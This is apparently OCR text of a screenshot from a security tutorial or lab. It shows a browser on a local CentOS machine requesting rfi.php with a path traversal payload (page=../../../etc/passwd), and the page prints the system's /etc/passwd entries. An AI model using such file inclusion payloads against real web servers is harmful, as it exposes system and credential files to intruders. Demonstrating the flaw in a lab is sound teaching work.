 Browse and run installed applications
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/rfi.php?page=../../../etc/passwd
G Google
Most Visited CentOS Support
you are currently at ../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
Done